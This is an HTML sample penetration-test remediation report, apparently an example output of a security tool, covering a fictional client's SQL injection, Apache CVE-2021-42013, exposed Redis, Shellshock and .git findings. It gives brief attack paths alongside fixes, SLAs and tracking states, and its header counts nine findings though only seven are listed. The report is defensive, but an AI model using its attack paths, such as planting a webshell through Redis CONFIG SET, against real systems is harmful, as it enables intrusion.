


<file: examples/sample-report/remediation.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Acme Widgets LLC - Remediation Report</title>
<style>
  :root {
    --fg:#1a1a1a; --bg:#ffffff; --muted:#5b6570; --rule:#d8dee4;
    --crit:#7d1128; --high:#c02a1b; --med:#b7791f; --low:#2b6cb0; --info:#4a5568;
    --accent:#0aa1dd;
  }
  @media print { a { color: inherit; text-decoration: none; } body { font-size: 10.5pt; } }
  * { box-sizing: border-box; }
  body {
    font: 15px/1.62 -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    color: var(--fg); background: var(--bg); margin: 0;
    padding: 2.4rem clamp(1rem, 5vw, 4rem);
    max-width: 60rem; margin-inline: auto;
  }
  .brandbar {
    display: flex; align-items: center; gap: 1rem;
    border-bottom: 2px solid var(--accent); padding-bottom: .8rem; margin-bottom: 1.6rem;
  }
  .brandbar img { max-height: 44px; width: auto; }
  .brandbar .co { font-weight: 700; font-size: 1.05rem; }
  .brandbar .tag { color: var(--muted); font-size: .85rem; }
  .brandbar .cls {
    margin-left: auto; font-size: .7rem; letter-spacing: .12em; font-weight: 700;
    color: var(--crit); border: 1px solid var(--crit); border-radius: 4px; padding: .15rem .5rem;
  }
  h1, h2, h3, h4 { line-height: 1.25; font-weight: 650; }
  h1 { font-size: 1.9rem; border-bottom: 3px solid var(--accent); padding-bottom: .4rem; }
  h2 { font-size: 1.35rem; margin-top: 2.4rem; border-bottom: 1px solid var(--rule); padding-bottom: .25rem; }
  h3 { font-size: 1.08rem; margin-top: 1.8rem; }
  h4 { font-size: .98rem; color: var(--muted); }
  code, pre { font-family: "SFMono-Regular", "JetBrains Mono", Consolas, monospace; font-size: .86em; }
  pre {
    background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px;
    padding: .8rem 1rem; overflow-x: auto; white-space: pre-wrap; word-break: break-word;
  }
  code { background: #f0f2f4; padding: .1em .35em; border-radius: 4px; }
  pre code { background: none; padding: 0; }
  table { border-collapse: collapse; width: 100%; margin: 1rem 0; font-size: .92em; }
  th, td { border: 1px solid var(--rule); padding: .45rem .6rem; text-align: left; vertical-align: top; }
  th { background: #f4f6f8; font-weight: 600; }
  blockquote {
    margin: 1rem 0; padding: .4rem 1rem; border-left: 3px solid var(--accent);
    background: #faf5ff; color: #44337a;
  }
  a { color: var(--low); }
  .toc { background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px; padding: .5rem 1rem; }
  hr { border: none; border-top: 1px solid var(--rule); margin: 2rem 0; }
  footer { margin-top: 3rem; padding-top: 1rem; border-top: 1px solid var(--rule);
           color: var(--muted); font-size: .8rem; }
</style>
</head>
<body>
<div class="brandbar">
  <div>
<div class="co">Ronin Security Consulting</div><div class="tag">Offensive security assessments</div>  </div>
<div class="cls">CONFIDENTIAL</div></div>
<h1 id="acme-widgets-llc-remediation-action-plan">Acme Widgets LLC — Remediation / Action Plan</h1>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Prepared by</strong></td>
<td>Ronin Security Consulting — CONFIDENTIAL</td>
</tr>
<tr>
<td><strong>Engagement</strong></td>
<td><code>acme-ext-2026q3</code></td>
</tr>
<tr>
<td><strong>Client</strong></td>
<td>Acme Widgets LLC</td>
</tr>
<tr>
<td><strong>Tester</strong></td>
<td>raven</td>
</tr>
<tr>
<td><strong>Authorized by</strong></td>
<td>J. Okafor, CTO</td>
</tr>
<tr>
<td><strong>Testing window</strong></td>
<td>2026-09-01 to 2026-09-30</td>
</tr>
<tr>
<td><strong>Report generated</strong></td>
<td>2026-09-09 23:46</td>
</tr>
<tr>
<td><strong>Overall risk rating</strong></td>
<td><strong>Critical</strong></td>
</tr>
<tr>
<td><strong>Findings</strong></td>
<td>9 total — 2 critical, 2 high, 1 medium, 2 low, 2 info</td>
</tr>
</tbody>
</table>
<p><em>Prepared by Ronin Security Consulting under NDA. Client distribution only.</em></p>
<hr />
<h2 id="purpose">Purpose</h2>
<p>A strategic-level plan for closing the findings from this engagement. It maps
each issue to a concrete action, an effort estimate, a suggested SLA, and an
owner field for your team to assign. Use it to drive remediation tracking and to
scope a verification retest.</p>
<h2 id="1-scope-methodology">1. Scope &amp; Methodology</h2>
<h3 id="11-scope">1.1 Scope</h3>
<p><strong>In scope</strong></p>
<ul>
<li><code>*.acme.example</code></li>
<li><code>203.0.113.0/28</code></li>
</ul>
<p><strong>Explicitly out of scope</strong></p>
<ul>
<li><code>mail.acme.example</code></li>
</ul>
<p>Testing window: 2026-09-01 to 2026-09-30.</p>
<p><strong>Rules of engagement</strong></p>
<blockquote>
<p>External black-box. No DoS. No social engineering. Credential attacks only
outside 09:00-17:00 local. Report any pre-existing compromise immediately.</p>
</blockquote>
<h3 id="12-methodology">1.2 Methodology</h3>
<p>Findings below were produced by: subfinder, naabu, nmap, nuclei, feroxbuster, sqlmap, nikto.
Full commands and raw evidence are in the Technical Report and the engagement
evidence folder.</p>
<hr />
<h2 id="2-vulnerability-details-the-findings">2. Vulnerability Details — The Findings</h2>
<p>Condensed for planning. One row per issue, ordered by priority. Full technical
write-ups are in the Engineer-level report.</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Finding</th>
<th>Risk</th>
<th>CVSS</th>
<th>Affected asset(s)</th>
<th>Confidence</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>SQL injection in GET parameter 'id' (MySQL)</td>
<td>CRITICAL</td>
<td>9.8</td>
<td><code>https://app.acme.example/item?id=1</code></td>
<td>firm</td>
</tr>
<tr>
<td>2</td>
<td>Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</td>
<td>CRITICAL</td>
<td>9.8</td>
<td><code>https://app.acme.example</code></td>
<td>firm</td>
</tr>
<tr>
<td>3</td>
<td>Open port 6379/tcp - Redis (internet-facing)</td>
<td>HIGH</td>
<td>—</td>
<td><code>203.0.113.10:6379/tcp</code></td>
<td>confirmed</td>
</tr>
<tr>
<td>4</td>
<td>nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</td>
<td>HIGH</td>
<td>—</td>
<td><code>https://legacy.acme.example/cgi-bin/status.cgi</code></td>
<td>tentative</td>
</tr>
<tr>
<td>5</td>
<td>Exposed Git repository at /.git/</td>
<td>MEDIUM</td>
<td>—</td>
<td><code>https://app.acme.example/.git/HEAD</code></td>
<td>confirmed</td>
</tr>
<tr>
<td>6</td>
<td>TLS 1.0 and 3DES ciphers offered</td>
<td>LOW</td>
<td>—</td>
<td><code>app.acme.example:443</code></td>
<td>firm</td>
</tr>
<tr>
<td>7</td>
<td>No Content-Security-Policy (https://app.acme.example)</td>
<td>LOW</td>
<td>—</td>
<td><code>https://app.acme.example</code></td>
<td>firm</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="3-proof-of-concept-poc-attack-paths">3. Proof of Concept (PoC) &amp; Attack Paths</h2>
<h3 id="31-sql-injection-in-get-parameter-id-mysql-httpsappacmeexampleitemid1">3.1 SQL injection in GET parameter 'id' (MySQL) — <code>https://app.acme.example/item?id=1</code></h3>
<p><strong>Attack path.</strong> Full DB read: dump customers + password hashes -&gt; offline crack -&gt; account takeover / admin. Stacked queries may allow RCE on the DB host.</p>
<p><strong>Break the chain here:</strong> Parameterise every query (prepared statements). Least-privilege DB account. Add a WAF rule as an interim control. Retest with the same sqlmap command.</p>
<h3 id="32-apache-2449-path-traversal-rce-cve-2021-42013-httpsappacmeexample">3.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013) — <code>https://app.acme.example</code></h3>
<p><strong>Attack path.</strong> Unauthenticated RCE as the web user -&gt; pivot into 203.0.113.0/28. Public exploit exists.</p>
<p><strong>Break the chain here:</strong> Upgrade Apache httpd to &gt;= 2.4.51. Disable mod_cgi/mod_cgid if unused. Restrict /cgi-bin.</p>
<h3 id="33-open-port-6379tcp-redis-internet-facing-2030113106379tcp">3.3 Open port 6379/tcp - Redis (internet-facing) — <code>203.0.113.10:6379/tcp</code></h3>
<p><strong>Attack path.</strong> Unauthenticated Redis -&gt; read/alter cached data, write a webshell or SSH key via CONFIG SET, or gain RCE on the Redis host.</p>
<p><strong>Break the chain here:</strong> Bind Redis to localhost or an internal VLAN, require AUTH + TLS, and rename/disable CONFIG. Never expose 6379 to the internet.</p>
<h3 id="34-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi-httpslegacyacmeexamplecgi-binstatuscgi">3.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi — <code>https://legacy.acme.example/cgi-bin/status.cgi</code></h3>
<p><strong>Attack path.</strong> If confirmed, unauthenticated RCE on a legacy host - likely an unmonitored pivot point.</p>
<p><strong>Break the chain here:</strong> Patch bash; retire the legacy CGI host or place it behind authentication and WAF.</p>
<h3 id="35-exposed-git-repository-at-git-httpsappacmeexamplegithead">3.5 Exposed Git repository at /.git/ — <code>https://app.acme.example/.git/HEAD</code></h3>
<p><strong>Attack path.</strong> Reconstruct source + committed secrets -&gt; authenticated access / more vulns.</p>
<p><strong>Break the chain here:</strong> Deny /.git at the edge; deploy from a build artifact, not a checkout.</p>
<hr />
<h2 id="4-remediation-recommendations">4. Remediation Recommendations</h2>
<p>Prioritised action plan. Suggested SLA is measured from report delivery.</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Action</th>
<th>Risk</th>
<th>CVSS</th>
<th>Asset(s)</th>
<th>Effort</th>
<th>Suggested SLA</th>
<th>Owner</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Parameterise every query (prepared statements). Least-privilege DB account. Add a WAF rule as an interim control. Retest with the same sqlmap command.</td>
<td>CRITICAL</td>
<td>9.8</td>
<td><code>https://app.acme.example/item?id=1</code></td>
<td>Medium-High</td>
<td>7 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>2</td>
<td>Upgrade Apache httpd to &gt;= 2.4.51. Disable mod_cgi/mod_cgid if unused. Restrict /cgi-bin.</td>
<td>CRITICAL</td>
<td>9.8</td>
<td><code>https://app.acme.example</code></td>
<td>Medium-High</td>
<td>7 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>3</td>
<td>Bind Redis to localhost or an internal VLAN, require AUTH + TLS, and rename/disable CONFIG. Never expose 6379 to the internet.</td>
<td>HIGH</td>
<td>—</td>
<td><code>203.0.113.10:6379/tcp</code></td>
<td>Medium-High</td>
<td>30 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>4</td>
<td>Patch bash; retire the legacy CGI host or place it behind authentication and WAF.</td>
<td>HIGH</td>
<td>—</td>
<td><code>https://legacy.acme.example/cgi-bin/status.cgi</code></td>
<td>Medium-High</td>
<td>30 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>5</td>
<td>Deny /.git at the edge; deploy from a build artifact, not a checkout.</td>
<td>MEDIUM</td>
<td>—</td>
<td><code>https://app.acme.example/.git/HEAD</code></td>
<td>Low</td>
<td>90 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>6</td>
<td>Mozilla Intermediate profile: TLS 1.2+ only, drop 3DES/RC4/EXPORT, ECDHE key exchange.</td>
<td>LOW</td>
<td>—</td>
<td><code>app.acme.example:443</code></td>
<td>Low</td>
<td>180 days</td>
<td><em>assign</em></td>
</tr>
<tr>
<td>7</td>
<td>Define a restrictive CSP to limit script/style/frame sources.</td>
<td>LOW</td>
<td>—</td>
<td><code>https://app.acme.example</code></td>
<td>Low</td>
<td>180 days</td>
<td><em>assign</em></td>
</tr>
</tbody>
</table>
<p><strong>Verification.</strong> Re-run the originating tool against each asset after the fix
(<code>ronin run &lt;tool&gt; --engagement acme-ext-2026q3 --target &lt;asset&gt;</code>), or
commission a retest. A finding is closed only when the check no longer fires.</p>
<hr />
<h2 id="tracking">Tracking</h2>
<table>
<thead>
<tr>
<th>State</th>
<th>Definition</th>
</tr>
</thead>
<tbody>
<tr>
<td>Open</td>
<td>Not yet started.</td>
</tr>
<tr>
<td>In progress</td>
<td>Fix under development or scheduled in a change window.</td>
</tr>
<tr>
<td>Fixed (unverified)</td>
<td>Change deployed; awaiting retest.</td>
</tr>
<tr>
<td>Closed</td>
<td>Retest confirms the originating check no longer fires.</td>
</tr>
<tr>
<td>Risk accepted</td>
<td>Client has formally accepted the residual risk (record who/when).</td>
</tr>
</tbody>
</table>
<p>Recommended: re-run RoninSuite against each asset after remediation and diff the
findings, then commission a formal retest for anything rated High or above.</p>
<footer>Prepared by Ronin Security Consulting under NDA. Client distribution only.</footer></body>
</html>
</file>
